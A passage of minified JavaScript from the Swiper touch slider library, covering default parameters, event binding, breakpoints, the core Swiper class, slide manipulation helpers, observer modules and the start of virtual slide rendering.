		t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(), t.params.preventClicksPropagation && t.animating && (e.stopPropagation(), e.stopImmediatePropagation())))
	}

	function R() {
		const e = this,
			{
				wrapperEl: t,
				rtlTranslate: s,
				enabled: a
			} = e;
		if (!a) return;
		let i;
		e.previousTranslate = e.translate, e.isHorizontal() ? e.translate = -t.scrollLeft : e.translate = -t.scrollTop, 0 === e.translate && (e.translate = 0), e.updateActiveIndex(), e.updateSlidesClasses();
		const r = e.maxTranslate() - e.minTranslate();
		i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r, i !== e.progress && e.updateProgress(s ? -e.translate : e.translate), e.emit("setTranslate", e.translate, !1)
	}

	function F(e) {
		const t = this;
		A(t, e.target), t.params.cssMode || "auto" !== t.params.slidesPerView && !t.params.autoHeight || t.update()
	}
	let _ = !1;

	function V() {}
	const j = (e, t) => {
		const s = a(),
			{
				params: i,
				el: r,
				wrapperEl: n,
				device: l
			} = e,
			o = !!i.nested,
			d = "on" === t ? "addEventListener" : "removeEventListener",
			c = t;
		r[d]("pointerdown", e.onTouchStart, {
			passive: !1
		}), s[d]("pointermove", e.onTouchMove, {
			passive: !1,
			capture: o
		}), s[d]("pointerup", e.onTouchEnd, {
			passive: !0
		}), s[d]("pointercancel", e.onTouchEnd, {
			passive: !0
		}), s[d]("pointerout", e.onTouchEnd, {
			passive: !0
		}), s[d]("pointerleave", e.onTouchEnd, {
			passive: !0
		}), (i.preventClicks || i.preventClicksPropagation) && r[d]("click", e.onClick, !0), i.cssMode && n[d]("scroll", e.onScroll), i.updateOnWindowResize ? e[c](l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", N, !0) : e[c]("observerUpdate", N, !0), r[d]("load", e.onLoad, {
			capture: !0
		})
	};
	const W = (e, t) => e.grid && t.grid && t.grid.rows > 1;
	var U = {
		init: !0,
		direction: "horizontal",
		oneWayMovement: !1,
		touchEventsTarget: "wrapper",
		initialSlide: 0,
		speed: 300,
		cssMode: !1,
		updateOnWindowResize: !0,
		resizeObserver: !0,
		nested: !1,
		createElements: !1,
		enabled: !0,
		focusableElements: "input, select, option, textarea, button, video, label",
		width: null,
		height: null,
		preventInteractionOnTransition: !1,
		userAgent: null,
		url: null,
		edgeSwipeDetection: !1,
		edgeSwipeThreshold: 20,
		autoHeight: !1,
		setWrapperSize: !1,
		virtualTranslate: !1,
		effect: "slide",
		breakpoints: void 0,
		breakpointsBase: "window",
		spaceBetween: 0,
		slidesPerView: 1,
		slidesPerGroup: 1,
		slidesPerGroupSkip: 0,
		slidesPerGroupAuto: !1,
		centeredSlides: !1,
		centeredSlidesBounds: !1,
		slidesOffsetBefore: 0,
		slidesOffsetAfter: 0,
		normalizeSlideIndex: !0,
		centerInsufficientSlides: !1,
		watchOverflow: !0,
		roundLengths: !1,
		touchRatio: 1,
		touchAngle: 45,
		simulateTouch: !0,
		shortSwipes: !0,
		longSwipes: !0,
		longSwipesRatio: .5,
		longSwipesMs: 300,
		followFinger: !0,
		allowTouchMove: !0,
		threshold: 5,
		touchMoveStopPropagation: !1,
		touchStartPreventDefault: !0,
		touchStartForcePreventDefault: !1,
		touchReleaseOnEdges: !1,
		uniqueNavElements: !0,
		resistance: !0,
		resistanceRatio: .85,
		watchSlidesProgress: !1,
		grabCursor: !1,
		preventClicks: !0,
		preventClicksPropagation: !0,
		slideToClickedSlide: !1,
		loop: !1,
		loopedSlides: null,
		loopPreventsSliding: !0,
		rewind: !1,
		allowSlidePrev: !0,
		allowSlideNext: !0,
		swipeHandler: null,
		noSwiping: !0,
		noSwipingClass: "swiper-no-swiping",
		noSwipingSelector: null,
		passiveListeners: !0,
		maxBackfaceHiddenSlides: 10,
		containerModifierClass: "swiper-",
		slideClass: "swiper-slide",
		slideActiveClass: "swiper-slide-active",
		slideVisibleClass: "swiper-slide-visible",
		slideNextClass: "swiper-slide-next",
		slidePrevClass: "swiper-slide-prev",
		wrapperClass: "swiper-wrapper",
		lazyPreloaderClass: "swiper-lazy-preloader",
		lazyPreloadPrevNext: 0,
		runCallbacksOnInit: !0,
		_emitClasses: !1
	};

	function K(e, t) {
		return function(s) {
			void 0 === s && (s = {});
			const a = Object.keys(s)[0],
				i = s[a];
			"object" == typeof i && null !== i ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 && !0 === e[a] && (e[a] = {
				auto: !0
			}), a in e && "enabled" in i ? (!0 === e[a] && (e[a] = {
				enabled: !0
			}), "object" != typeof e[a] || "enabled" in e[a] || (e[a].enabled = !0), e[a] || (e[a] = {
				enabled: !1
			}), p(t, s)) : p(t, s)) : p(t, s)
		}
	}
	const Z = {
			eventsEmitter: z,
			update: k,
			translate: O,
			transition: {
				setTransition: function(e, t) {
					const s = this;
					s.params.cssMode || (s.wrapperEl.style.transitionDuration = `${e}ms`), s.emit("setTransition", e, t)
				},
				transitionStart: function(e, t) {
					void 0 === e && (e = !0);
					const s = this,
						{
							params: a
						} = s;
					a.cssMode || (a.autoHeight && s.updateAutoHeight(), D({
						swiper: s,
						runCallbacks: e,
						direction: t,
						step: "Start"
					}))
				},
				transitionEnd: function(e, t) {
					void 0 === e && (e = !0);
					const s = this,
						{
							params: a
						} = s;
					s.animating = !1, a.cssMode || (s.setTransition(0), D({
						swiper: s,
						runCallbacks: e,
						direction: t,
						step: "End"
					}))
				}
			},
			slide: G,
			loop: H,
			grabCursor: {
				setGrabCursor: function(e) {
					const t = this;
					if (!t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode) return;
					const s = "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
					t.isElement && (t.__preventObserver__ = !0), s.style.cursor = "move", s.style.cursor = e ? "grabbing" : "grab", t.isElement && requestAnimationFrame((() => {
						t.__preventObserver__ = !1
					}))
				},
				unsetGrabCursor: function() {
					const e = this;
					e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.isElement && (e.__preventObserver__ = !0), e["container" === e.params.touchEventsTarget ? "el" : "wrapperEl"].style.cursor = "", e.isElement && requestAnimationFrame((() => {
						e.__preventObserver__ = !1
					})))
				}
			},
			events: {
				attachEvents: function() {
					const e = this,
						t = a(),
						{
							params: s
						} = e;
					e.onTouchStart = X.bind(e), e.onTouchMove = Y.bind(e), e.onTouchEnd = B.bind(e), s.cssMode && (e.onScroll = R.bind(e)), e.onClick = q.bind(e), e.onLoad = F.bind(e), _ || (t.addEventListener("touchstart", V), _ = !0), j(e, "on")
				},
				detachEvents: function() {
					j(this, "off")
				}
			},
			breakpoints: {
				setBreakpoint: function() {
					const e = this,
						{
							realIndex: t,
							initialized: s,
							params: a,
							el: i
						} = e,
						r = a.breakpoints;
					if (!r || r && 0 === Object.keys(r).length) return;
					const n = e.getBreakpoint(r, e.params.breakpointsBase, e.el);
					if (!n || e.currentBreakpoint === n) return;
					const l = (n in r ? r[n] : void 0) || e.originalParams,
						o = W(e, a),
						d = W(e, l),
						c = a.enabled;
					o && !d ? (i.classList.remove(`${a.containerModifierClass}grid`, `${a.containerModifierClass}grid-column`), e.emitContainerClasses()) : !o && d && (i.classList.add(`${a.containerModifierClass}grid`), (l.grid.fill && "column" === l.grid.fill || !l.grid.fill && "column" === a.grid.fill) && i.classList.add(`${a.containerModifierClass}grid-column`), e.emitContainerClasses()), ["navigation", "pagination", "scrollbar"].forEach((t => {
						if (void 0 === l[t]) return;
						const s = a[t] && a[t].enabled,
							i = l[t] && l[t].enabled;
						s && !i && e[t].disable(), !s && i && e[t].enable()
					}));
					const u = l.direction && l.direction !== a.direction,
						m = a.loop && (l.slidesPerView !== a.slidesPerView || u);
					u && s && e.changeDirection(), p(e.params, l);
					const h = e.params.enabled;
					Object.assign(e, {
						allowTouchMove: e.params.allowTouchMove,
						allowSlideNext: e.params.allowSlideNext,
						allowSlidePrev: e.params.allowSlidePrev
					}), c && !h ? e.disable() : !c && h && e.enable(), e.currentBreakpoint = n, e.emit("_beforeBreakpoint", l), m && s && (e.loopDestroy(), e.loopCreate(t), e.updateSlides()), e.emit("breakpoint", l)
				},
				getBreakpoint: function(e, t, s) {
					if (void 0 === t && (t = "window"), !e || "container" === t && !s) return;
					let a = !1;
					const i = r(),
						n = "window" === t ? i.innerHeight : s.clientHeight,
						l = Object.keys(e).map((e => {
							if ("string" == typeof e && 0 === e.indexOf("@")) {
								const t = parseFloat(e.substr(1));
								return {
									value: n * t,
									point: e
								}
							}
							return {
								value: e,
								point: e
							}
						}));
					l.sort(((e, t) => parseInt(e.value, 10) - parseInt(t.value, 10)));
					for (let e = 0; e < l.length; e += 1) {
						const {
							point: r,
							value: n
						} = l[e];
						"window" === t ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r) : n <= s.clientWidth && (a = r)
					}
					return a || "max"
				}
			},
			checkOverflow: {
				checkOverflow: function() {
					const e = this,
						{
							isLocked: t,
							params: s
						} = e,
						{
							slidesOffsetBefore: a
						} = s;
					if (a) {
						const t = e.slides.length - 1,
							s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
						e.isLocked = e.size > s
					} else e.isLocked = 1 === e.snapGrid.length;
					!0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked), !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked), t && t !== e.isLocked && (e.isEnd = !1), t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock")
				}
			},
			classes: {
				addClasses: function() {
					const e = this,
						{
							classNames: t,
							params: s,
							rtl: a,
							el: i,
							device: r
						} = e,
						n = function(e, t) {
							const s = [];
							return e.forEach((e => {
								"object" == typeof e ? Object.keys(e).forEach((a => {
									e[a] && s.push(t + a)
								})) : "string" == typeof e && s.push(t + e)
							})), s
						}(["initialized", s.direction, {
							"free-mode": e.params.freeMode && s.freeMode.enabled
						}, {
							autoheight: s.autoHeight
						}, {
							rtl: a
						}, {
							grid: s.grid && s.grid.rows > 1
						}, {
							"grid-column": s.grid && s.grid.rows > 1 && "column" === s.grid.fill
						}, {
							android: r.android
						}, {
							ios: r.ios
						}, {
							"css-mode": s.cssMode
						}, {
							centered: s.cssMode && s.centeredSlides
						}, {
							"watch-progress": s.watchSlidesProgress
						}], s.containerModifierClass);
					t.push(...n), i.classList.add(...t), e.emitContainerClasses()
				},
				removeClasses: function() {
					const {
						el: e,
						classNames: t
					} = this;
					e.classList.remove(...t), this.emitContainerClasses()
				}
			}
		},
		Q = {};
	class J {
		constructor() {
			let e, t;
			for (var s = arguments.length, i = new Array(s), r = 0; r < s; r++) i[r] = arguments[r];
			1 === i.length && i[0].constructor && "Object" === Object.prototype.toString.call(i[0]).slice(8, -1) ? t = i[0] : [e, t] = i, t || (t = {}), t = p({}, t), e && !t.el && (t.el = e);
			const n = a();
			if (t.el && "string" == typeof t.el && n.querySelectorAll(t.el).length > 1) {
				const e = [];
				return n.querySelectorAll(t.el).forEach((s => {
					const a = p({}, t, {
						el: s
					});
					e.push(new J(a))
				})), e
			}
			const l = this;
			l.__swiper__ = !0, l.support = C(), l.device = P({
				userAgent: t.userAgent
			}), l.browser = L(), l.eventsListeners = {}, l.eventsAnyListeners = [], l.modules = [...l.__modules__], t.modules && Array.isArray(t.modules) && l.modules.push(...t.modules);
			const o = {};
			l.modules.forEach((e => {
				e({
					params: t,
					swiper: l,
					extendParams: K(t, o),
					on: l.on.bind(l),
					once: l.once.bind(l),
					off: l.off.bind(l),
					emit: l.emit.bind(l)
				})
			}));
			const d = p({}, U, o);
			return l.params = p({}, d, Q, t), l.originalParams = p({}, l.params), l.passedParams = p({}, t), l.params && l.params.on && Object.keys(l.params.on).forEach((e => {
				l.on(e, l.params.on[e])
			})), l.params && l.params.onAny && l.onAny(l.params.onAny), Object.assign(l, {
				enabled: l.params.enabled,
				el: e,
				classNames: [],
				slides: [],
				slidesGrid: [],
				snapGrid: [],
				slidesSizesGrid: [],
				isHorizontal: () => "horizontal" === l.params.direction,
				isVertical: () => "vertical" === l.params.direction,
				activeIndex: 0,
				realIndex: 0,
				isBeginning: !0,
				isEnd: !1,
				translate: 0,
				previousTranslate: 0,
				progress: 0,
				velocity: 0,
				animating: !1,
				cssOverflowAdjustment() {
					return Math.trunc(this.translate / 2 ** 23) * 2 ** 23
				},
				allowSlideNext: l.params.allowSlideNext,
				allowSlidePrev: l.params.allowSlidePrev,
				touchEventsData: {
					isTouched: void 0,
					isMoved: void 0,
					allowTouchCallbacks: void 0,
					touchStartTime: void 0,
					isScrolling: void 0,
					currentTranslate: void 0,
					startTranslate: void 0,
					allowThresholdMove: void 0,
					focusableElements: l.params.focusableElements,
					lastClickTime: 0,
					clickTimeout: void 0,
					velocities: [],
					allowMomentumBounce: void 0,
					startMoving: void 0,
					evCache: []
				},
				allowClick: !0,
				allowTouchMove: l.params.allowTouchMove,
				touches: {
					startX: 0,
					startY: 0,
					currentX: 0,
					currentY: 0,
					diff: 0
				},
				imagesToLoad: [],
				imagesLoaded: 0
			}), l.emit("_swiper"), l.params.init && l.init(), l
		}
		getSlideIndex(e) {
			const {
				slidesEl: t,
				params: s
			} = this, a = b(f(t, `.${s.slideClass}, swiper-slide`)[0]);
			return b(e) - a
		}
		getSlideIndexByData(e) {
			return this.getSlideIndex(this.slides.filter((t => 1 * t.getAttribute("data-swiper-slide-index") === e))[0])
		}
		recalcSlides() {
			const {
				slidesEl: e,
				params: t
			} = this;
			this.slides = f(e, `.${t.slideClass}, swiper-slide`)
		}
		enable() {
			const e = this;
			e.enabled || (e.enabled = !0, e.params.grabCursor && e.setGrabCursor(), e.emit("enable"))
		}
		disable() {
			const e = this;
			e.enabled && (e.enabled = !1, e.params.grabCursor && e.unsetGrabCursor(), e.emit("disable"))
		}
		setProgress(e, t) {
			const s = this;
			e = Math.min(Math.max(e, 0), 1);
			const a = s.minTranslate(),
				i = (s.maxTranslate() - a) * e + a;
			s.translateTo(i, void 0 === t ? 0 : t), s.updateActiveIndex(), s.updateSlidesClasses()
		}
		emitContainerClasses() {
			const e = this;
			if (!e.params._emitClasses || !e.el) return;
			const t = e.el.className.split(" ").filter((t => 0 === t.indexOf("swiper") || 0 === t.indexOf(e.params.containerModifierClass)));
			e.emit("_containerClasses", t.join(" "))
		}
		getSlideClasses(e) {
			const t = this;
			return t.destroyed ? "" : e.className.split(" ").filter((e => 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass))).join(" ")
		}
		emitSlidesClasses() {
			const e = this;
			if (!e.params._emitClasses || !e.el) return;
			const t = [];
			e.slides.forEach((s => {
				const a = e.getSlideClasses(s);
				t.push({
					slideEl: s,
					classNames: a
				}), e.emit("_slideClass", s, a)
			})), e.emit("_slideClasses", t)
		}
		slidesPerViewDynamic(e, t) {
			void 0 === e && (e = "current"), void 0 === t && (t = !1);
			const {
				params: s,
				slides: a,
				slidesGrid: i,
				slidesSizesGrid: r,
				size: n,
				activeIndex: l
			} = this;
			let o = 1;
			if (s.centeredSlides) {
				let e, t = a[l] ? a[l].swiperSlideSize : 0;
				for (let s = l + 1; s < a.length; s += 1) a[s] && !e && (t += a[s].swiperSlideSize, o += 1, t > n && (e = !0));
				for (let s = l - 1; s >= 0; s -= 1) a[s] && !e && (t += a[s].swiperSlideSize, o += 1, t > n && (e = !0))
			} else if ("current" === e)
				for (let e = l + 1; e < a.length; e += 1) {
					(t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1)
				} else
					for (let e = l - 1; e >= 0; e -= 1) {
						i[l] - i[e] < n && (o += 1)
					}
			return o
		}
		update() {
			const e = this;
			if (!e || e.destroyed) return;
			const {
				snapGrid: t,
				params: s
			} = e;

			function a() {
				const t = e.rtlTranslate ? -1 * e.translate : e.translate,
					s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
				e.setTranslate(s), e.updateActiveIndex(), e.updateSlidesClasses()
			}
			let i;
			if (s.breakpoints && e.setBreakpoint(), [...e.el.querySelectorAll('[loading="lazy"]')].forEach((t => {
					t.complete && A(e, t)
				})), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), s.freeMode && s.freeMode.enabled && !s.cssMode) a(), s.autoHeight && e.updateAutoHeight();
			else {
				if (("auto" === s.slidesPerView || s.slidesPerView > 1) && e.isEnd && !s.centeredSlides) {
					const t = e.virtual && s.virtual.enabled ? e.virtual.slides : e.slides;
					i = e.slideTo(t.length - 1, 0, !1, !0)
				} else i = e.slideTo(e.activeIndex, 0, !1, !0);
				i || a()
			}
			s.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update")
		}
		changeDirection(e, t) {
			void 0 === t && (t = !0);
			const s = this,
				a = s.params.direction;
			return e || (e = "horizontal" === a ? "vertical" : "horizontal"), e === a || "horizontal" !== e && "vertical" !== e || (s.el.classList.remove(`${s.params.containerModifierClass}${a}`), s.el.classList.add(`${s.params.containerModifierClass}${e}`), s.emitContainerClasses(), s.params.direction = e, s.slides.forEach((t => {
				"vertical" === e ? t.style.width = "" : t.style.height = ""
			})), s.emit("changeDirection"), t && s.update()), s
		}
		changeLanguageDirection(e) {
			const t = this;
			t.rtl && "rtl" === e || !t.rtl && "ltr" === e || (t.rtl = "rtl" === e, t.rtlTranslate = "horizontal" === t.params.direction && t.rtl, t.rtl ? (t.el.classList.add(`${t.params.containerModifierClass}rtl`), t.el.dir = "rtl") : (t.el.classList.remove(`${t.params.containerModifierClass}rtl`), t.el.dir = "ltr"), t.update())
		}
		mount(e) {
			const t = this;
			if (t.mounted) return !0;
			let s = e || t.params.el;
			if ("string" == typeof s && (s = document.querySelector(s)), !s) return !1;
			s.swiper = t, s.shadowEl && (t.isElement = !0);
			const a = () => `.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;
			let i = (() => {
				if (s && s.shadowRoot && s.shadowRoot.querySelector) {
					return s.shadowRoot.querySelector(a())
				}
				return f(s, a())[0]
			})();
			return !i && t.params.createElements && (i = g("div", t.params.wrapperClass), s.append(i), f(s, `.${t.params.slideClass}`).forEach((e => {
				i.append(e)
			}))), Object.assign(t, {
				el: s,
				wrapperEl: i,
				slidesEl: t.isElement ? s : i,
				mounted: !0,
				rtl: "rtl" === s.dir.toLowerCase() || "rtl" === w(s, "direction"),
				rtlTranslate: "horizontal" === t.params.direction && ("rtl" === s.dir.toLowerCase() || "rtl" === w(s, "direction")),
				wrongRTL: "-webkit-box" === w(i, "display")
			}), !0
		}
		init(e) {
			const t = this;
			if (t.initialized) return t;
			return !1 === t.mount(e) || (t.emit("beforeInit"), t.params.breakpoints && t.setBreakpoint(), t.addClasses(), t.updateSize(), t.updateSlides(), t.params.watchOverflow && t.checkOverflow(), t.params.grabCursor && t.enabled && t.setGrabCursor(), t.params.loop && t.virtual && t.params.virtual.enabled ? t.slideTo(t.params.initialSlide + t.virtual.slidesBefore, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0), t.params.loop && t.loopCreate(), t.attachEvents(), [...t.el.querySelectorAll('[loading="lazy"]')].forEach((e => {
				e.complete ? A(t, e) : e.addEventListener("load", (e => {
					A(t, e.target)
				}))
			})), I(t), t.initialized = !0, I(t), t.emit("init"), t.emit("afterInit")), t
		}
		destroy(e, t) {
			void 0 === e && (e = !0), void 0 === t && (t = !0);
			const s = this,
				{
					params: a,
					el: i,
					wrapperEl: r,
					slides: n
				} = s;
			return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"), s.initialized = !1, s.detachEvents(), a.loop && s.loopDestroy(), t && (s.removeClasses(), i.removeAttribute("style"), r.removeAttribute("style"), n && n.length && n.forEach((e => {
				e.classList.remove(a.slideVisibleClass, a.slideActiveClass, a.slideNextClass, a.slidePrevClass), e.removeAttribute("style"), e.removeAttribute("data-swiper-slide-index")
			}))), s.emit("destroy"), Object.keys(s.eventsListeners).forEach((e => {
				s.off(e)
			})), !1 !== e && (s.el.swiper = null, function(e) {
				const t = e;
				Object.keys(t).forEach((e => {
					try {
						t[e] = null
					} catch (e) {}
					try {
						delete t[e]
					} catch (e) {}
				}))
			}(s)), s.destroyed = !0), null
		}
		static extendDefaults(e) {
			p(Q, e)
		}
		static get extendedDefaults() {
			return Q
		}
		static get defaults() {
			return U
		}
		static installModule(e) {
			J.prototype.__modules__ || (J.prototype.__modules__ = []);
			const t = J.prototype.__modules__;
			"function" == typeof e && t.indexOf(e) < 0 && t.push(e)
		}
		static use(e) {
			return Array.isArray(e) ? (e.forEach((e => J.installModule(e))), J) : (J.installModule(e), J)
		}
	}

	function ee(e, t, s, a) {
		return e.params.createElements && Object.keys(a).forEach((i => {
			if (!s[i] && !0 === s.auto) {
				let r = f(e.el, `.${a[i]}`)[0];
				r || (r = g("div", a[i]), r.className = a[i], e.el.append(r)), s[i] = r, t[i] = r
			}
		})), s
	}

	function te(e) {
		return void 0 === e && (e = ""), `.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`
	}

	function se(e) {
		const t = this,
			{
				params: s,
				slidesEl: a
			} = t;
		s.loop && t.loopDestroy();
		const i = e => {
			if ("string" == typeof e) {
				const t = document.createElement("div");
				t.innerHTML = e, a.append(t.children[0]), t.innerHTML = ""
			} else a.append(e)
		};
		if ("object" == typeof e && "length" in e)
			for (let t = 0; t < e.length; t += 1) e[t] && i(e[t]);
		else i(e);
		t.recalcSlides(), s.loop && t.loopCreate(), s.observer && !t.isElement || t.update()
	}

	function ae(e) {
		const t = this,
			{
				params: s,
				activeIndex: a,
				slidesEl: i
			} = t;
		s.loop && t.loopDestroy();
		let r = a + 1;
		const n = e => {
			if ("string" == typeof e) {
				const t = document.createElement("div");
				t.innerHTML = e, i.prepend(t.children[0]), t.innerHTML = ""
			} else i.prepend(e)
		};
		if ("object" == typeof e && "length" in e) {
			for (let t = 0; t < e.length; t += 1) e[t] && n(e[t]);
			r = a + e.length
		} else n(e);
		t.recalcSlides(), s.loop && t.loopCreate(), s.observer && !t.isElement || t.update(), t.slideTo(r, 0, !1)
	}

	function ie(e, t) {
		const s = this,
			{
				params: a,
				activeIndex: i,
				slidesEl: r
			} = s;
		let n = i;
		a.loop && (n -= s.loopedSlides, s.loopDestroy(), s.recalcSlides());
		const l = s.slides.length;
		if (e <= 0) return void s.prependSlide(t);
		if (e >= l) return void s.appendSlide(t);
		let o = n > e ? n + 1 : n;
		const d = [];
		for (let t = l - 1; t >= e; t -= 1) {
			const e = s.slides[t];
			e.remove(), d.unshift(e)
		}
		if ("object" == typeof t && "length" in t) {
			for (let e = 0; e < t.length; e += 1) t[e] && r.append(t[e]);
			o = n > e ? n + t.length : n
		} else r.append(t);
		for (let e = 0; e < d.length; e += 1) r.append(d[e]);
		s.recalcSlides(), a.loop && s.loopCreate(), a.observer && !s.isElement || s.update(), a.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1)
	}

	function re(e) {
		const t = this,
			{
				params: s,
				activeIndex: a
			} = t;
		let i = a;
		s.loop && (i -= t.loopedSlides, t.loopDestroy());
		let r, n = i;
		if ("object" == typeof e && "length" in e) {
			for (let s = 0; s < e.length; s += 1) r = e[s], t.slides[r] && t.slides[r].remove(), r < n && (n -= 1);
			n = Math.max(n, 0)
		} else r = e, t.slides[r] && t.slides[r].remove(), r < n && (n -= 1), n = Math.max(n, 0);
		t.recalcSlides(), s.loop && t.loopCreate(), s.observer && !t.isElement || t.update(), s.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
	}

	function ne() {
		const e = this,
			t = [];
		for (let s = 0; s < e.slides.length; s += 1) t.push(s);
		e.removeSlide(t)
	}

	function le(e) {
		const {
			effect: t,
			swiper: s,
			on: a,
			setTranslate: i,
			setTransition: r,
			overwriteParams: n,
			perspective: l,
			recreateShadows: o,
			getEffectParams: d
		} = e;
		let c;
		a("beforeInit", (() => {
			if (s.params.effect !== t) return;
			s.classNames.push(`${s.params.containerModifierClass}${t}`), l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
			const e = n ? n() : {};
			Object.assign(s.params, e), Object.assign(s.originalParams, e)
		})), a("setTranslate", (() => {
			s.params.effect === t && i()
		})), a("setTransition", ((e, a) => {
			s.params.effect === t && r(a)
		})), a("transitionEnd", (() => {
			if (s.params.effect === t && o) {
				if (!d || !d().slideShadows) return;
				s.slides.forEach((e => {
					e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e => e.remove()))
				})), o()
			}
		})), a("virtualUpdate", (() => {
			s.params.effect === t && (s.slides.length || (c = !0), requestAnimationFrame((() => {
				c && s.slides && s.slides.length && (i(), c = !1)
			})))
		}))
	}

	function oe(e, t) {
		const s = h(t);
		return s !== t && (s.style.backfaceVisibility = "hidden", s.style["-webkit-backface-visibility"] = "hidden"), s
	}

	function de(e) {
		let {
			swiper: t,
			duration: s,
			transformElements: a,
			allSlides: i
		} = e;
		const {
			activeIndex: r
		} = t;
		if (t.params.virtualTranslate && 0 !== s) {
			let e, s = !1;
			e = i ? a : a.filter((e => {
				const s = e.classList.contains("swiper-slide-transform") ? (e => {
					if (!e.parentElement) return t.slides.filter((t => t.shadowEl && t.shadowEl === e.parentNode))[0];
					return e.parentElement
				})(e) : e;
				return t.getSlideIndex(s) === r
			})), e.forEach((e => {
				E(e, (() => {
					if (s) return;
					if (!t || t.destroyed) return;
					s = !0, t.animating = !1;
					const e = new window.CustomEvent("transitionend", {
						bubbles: !0,
						cancelable: !0
					});
					t.wrapperEl.dispatchEvent(e)
				}))
			}))
		}
	}

	function ce(e, t, s) {
		const a = "swiper-slide-shadow" + (s ? `-${s}` : ""),
			i = h(t);
		let r = i.querySelector(`.${a}`);
		return r || (r = g("div", "swiper-slide-shadow" + (s ? `-${s}` : "")), i.append(r)), r
	}
	Object.keys(Z).forEach((e => {
		Object.keys(Z[e]).forEach((t => {
			J.prototype[t] = Z[e][t]
		}))
	})), J.use([function(e) {
		let {
			swiper: t,
			on: s,
			emit: a
		} = e;
		const i = r();
		let n = null,
			l = null;
		const o = () => {
				t && !t.destroyed && t.initialized && (a("beforeResize"), a("resize"))
			},
			d = () => {
				t && !t.destroyed && t.initialized && a("orientationchange")
			};
		s("init", (() => {
			t.params.resizeObserver && void 0 !== i.ResizeObserver ? t && !t.destroyed && t.initialized && (n = new ResizeObserver((e => {
				l = i.requestAnimationFrame((() => {
					const {
						width: s,
						height: a
					} = t;
					let i = s,
						r = a;
					e.forEach((e => {
						let {
							contentBoxSize: s,
							contentRect: a,
							target: n
						} = e;
						n && n !== t.el || (i = a ? a.width : (s[0] || s).inlineSize, r = a ? a.height : (s[0] || s).blockSize)
					})), i === s && r === a || o()
				}))
			})), n.observe(t.el)) : (i.addEventListener("resize", o), i.addEventListener("orientationchange", d))
		})), s("destroy", (() => {
			l && i.cancelAnimationFrame(l), n && n.unobserve && t.el && (n.unobserve(t.el), n = null), i.removeEventListener("resize", o), i.removeEventListener("orientationchange", d)
		}))
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a,
			emit: i
		} = e;
		const n = [],
			l = r(),
			o = function(e, s) {
				void 0 === s && (s = {});
				const a = new(l.MutationObserver || l.WebkitMutationObserver)((e => {
					if (t.__preventObserver__) return;
					if (1 === e.length) return void i("observerUpdate", e[0]);
					const s = function() {
						i("observerUpdate", e[0])
					};
					l.requestAnimationFrame ? l.requestAnimationFrame(s) : l.setTimeout(s, 0)
				}));
				a.observe(e, {
					attributes: void 0 === s.attributes || s.attributes,
					childList: void 0 === s.childList || s.childList,
					characterData: void 0 === s.characterData || s.characterData
				}), n.push(a)
			};
		s({
			observer: !1,
			observeParents: !1,
			observeSlideChildren: !1
		}), a("init", (() => {
			if (t.params.observer) {
				if (t.params.observeParents) {
					const e = y(t.el);
					for (let t = 0; t < e.length; t += 1) o(e[t])
				}
				o(t.el, {
					childList: t.params.observeSlideChildren
				}), o(t.wrapperEl, {
					attributes: !1
				})
			}
		})), a("destroy", (() => {
			n.forEach((e => {
				e.disconnect()
			})), n.splice(0, n.length)
		}))
	}]);
	const pe = [function(e) {
		let t, {
			swiper: s,
			extendParams: i,
			on: r,
			emit: n
		} = e;
		i({
			virtual: {
				enabled: !1,
				slides: [],
				cache: !0,
				renderSlide: null,
				renderExternal: null,
				renderExternalUpdate: !0,
				addSlidesBefore: 0,
				addSlidesAfter: 0
			}
		});
		const l = a();
		s.virtual = {
			cache: {},
			from: void 0,
			to: void 0,
			slides: [],
			offset: 0,
			slidesGrid: []
		};
		const o = l.createElement("div");

		function d(e, t) {
			const a = s.params.virtual;
			if (a.cache && s.virtual.cache[t]) return s.virtual.cache[t];
			let i;
			return a.renderSlide ? (i = a.renderSlide.call(s, e, t), "string" == typeof i && (o.innerHTML = i, i = o.children[0])) : i = s.isElement ? g("swiper-slide") : g("div", s.params.slideClass), i.setAttribute("data-swiper-slide-index", t), a.renderSlide || (i.innerHTML = e), a.cache && (s.virtual.cache[t] = i), i
		}

		function c(e) {
			const {
				slidesPerView: t,
				slidesPerGroup: a,
				centeredSlides: i,
				loop: r
			} = s.params, {
				addSlidesBefore: l,
				addSlidesAfter: o
			} = s.params.virtual, {
				from: c,
				to: p,
				slides: u,
				slidesGrid: m,
				offset: h
			} = s.virtual;
			s.params.cssMode || s.updateActiveIndex();
			const g = s.activeIndex || 0;
			let v, w, b;
			v = s.rtlTranslate ? "right" : s.isHorizontal() ? "left" : "top", i ? (w = Math.floor(t / 2) + a + o, b = Math.floor(t / 2) + a + l) : (w = t + (a - 1) + o, b = (r ? t : a) + l);
			let y = g - b,
				E = g + w;
			r || (y = Math.max(y, 0), E = Math.min(E, u.length - 1));
			let x = (s.slidesGrid[y] || 0) - (s.slidesGrid[0] || 0);

